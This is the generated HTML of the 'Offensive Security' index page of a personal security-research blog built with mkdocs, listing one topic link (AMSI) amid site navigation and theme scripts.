
<file: site/offensive-security/index.html>
<!DOCTYPE html><html lang="en" class="no-js"><head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Research notes on Malware Analysis, Reverse Engineering, Windows Internals and Offensive Security">
      
      
      
      
        <link rel="prev" href="..">
      
      
        <link rel="next" href="amsi/">
      
      
        
      
      
      <link rel="icon" href="../images/logo.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Explore - mgc's Blog</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&amp;display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  <link href="../assets/stylesheets/glightbox.min.css" rel="stylesheet"><script src="../assets/javascripts/glightbox.min.js"></script><style id="glightbox-style">
            html.glightbox-open { overflow: initial; height: 100%; }
            .gslide-title { margin-top: 0px; user-select: text; }
            .gslide-desc { color: #666; user-select: text; }
            .gslide-image img { background: white; }
            .gscrollbar-fixer { padding-right: 15px; }
            .gdesc-inner { font-size: 0.75rem; }
            body[data-md-color-scheme="slate"] .gdesc-inner { background: var(--md-default-bg-color); }
            body[data-md-color-scheme="slate"] .gslide-title { color: var(--md-default-fg-color); }
            body[data-md-color-scheme="slate"] .gslide-desc { color: var(--md-default-fg-color); }
        </style></head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#offensive-security" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="mgc's Blog" class="md-header__button md-logo" aria-label="mgc's Blog" data-md-component="logo">
      
  <img src="../images/logo.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"></path></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            mgc's Blog
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Explore
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Switch to dark mode" type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"></path></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Switch to light mode" type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"></path></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required="">
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"></path></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix="">
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href=".." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="./" class="md-tabs__link">
          
  
  
    
  
  Offensive Security

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../reverse/index.md" class="md-tabs__link">
          
  
  
    
  
  Reverse Engineering

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../windows/index.md" class="md-tabs__link">
          
  
  
    
  
  Windows Internals

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../ad/index.md" class="md-tabs__link">
          
  
  
    
  
  Active Directory

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../htb/index.md" class="md-tabs__link">
          
  
  
    
  
  HTB

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="mgc's Blog" class="md-nav__button md-logo" aria-label="mgc's Blog" data-md-component="logo">
      
  <img src="../images/logo.png" alt="logo">

    </a>
    mgc's Blog
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix="">
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
          
        
      
        
      
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked="">
        
          
          <div class="md-nav__link md-nav__container">
            <a href="./" class="md-nav__link md-nav__link--active">
              
  
  
  <span class="md-ellipsis">
    
  
    Offensive Security
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link md-nav__link--active" for="__nav_2" id="__nav_2_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    Offensive Security
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="amsi/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    AMSI
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
          
        
        <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_3">
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Reverse Engineering
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    Reverse Engineering
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../reverse/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    index
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
          
        
        <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4">
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Windows Internals
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Windows Internals
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../windows/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    index
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
          
        
        <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_5">
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Active Directory
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            
  
    Active Directory
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../ad/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    index
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
          
        
        <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_6">
        
          
          <label class="md-nav__link" for="__nav_6" id="__nav_6_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    HTB
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_6_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6">
            <span class="md-nav__icon md-icon"></span>
            
  
    HTB
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../htb/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    index
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix="">
      
        <li class="md-nav__item">
  <a href="#offensive-security" class="md-nav__link">
    <span class="md-ellipsis">
      
        Offensive Security
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#topics" class="md-nav__link">
    <span class="md-ellipsis">
      
        Topics
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



  <h1>Explore</h1>

<h3 id="offensive-security">Offensive Security</h3>
<h2 id="topics">Topics</h2>
<ul>
<li><a href="amsi/">AMSI</a></li>
</ul>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden="">
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"></path></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.tabs", "navigation.sections", "navigation.expand", "navigation.top", "navigation.instant", "navigation.tracking", "navigation.indexes", "search.highlight", "search.suggest", "content.code.copy", "content.code.annotate"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
        <script src="../javascripts/logo-popup.js"></script>
      
    
  
<script id="init-glightbox">const lightbox = GLightbox({"touchNavigation": true, "loop": false, "zoomable": true, "draggable": true, "openEffect": "zoom", "closeEffect": "zoom", "slideEffect": "slide"});
document$.subscribe(()=>{ lightbox.reload(); });
</script></body></html>
</file>

